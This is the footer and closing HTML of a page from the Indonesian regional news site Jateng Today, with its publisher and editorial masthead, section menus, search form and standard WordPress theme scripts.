	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.2" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
